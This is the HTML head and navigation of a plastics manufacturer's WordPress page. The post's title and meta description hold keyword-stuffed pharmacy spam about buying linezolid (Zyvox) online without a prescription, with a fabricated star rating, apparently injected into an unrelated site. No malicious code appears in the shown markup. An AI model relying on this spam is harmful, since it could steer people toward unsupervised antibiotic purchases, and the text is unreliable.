

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/
body_size: 19643
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Linezolid Australia. Do I Need A Prescription For Zyvox In Usa &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Linezolid Australia. Do I Need A Prescription For Zyvox In Usa" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/" />
<meta property="og:description" content="Do I Need A Prescription For Zyvox In Usa Rating 4.6 stars, based on 149 comments Köp Online Zyvox Los Angeles Lower Cost Linezolid Purchase Cheap Zyvox Detroit Buy Zyvox Online Us Order Cheap Zyvox Chicago Buy Linezolid Brand Pills Where To Buy Generic Zyvox La Cost Of Linezolid Drug Buy Zyvox Online With No&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/22574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/" />
<link rel='shortlink' href='https://faridplastics.com/?p=22574' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Flinezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Flinezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa%2F&#038;format=xml" />
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-22574 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
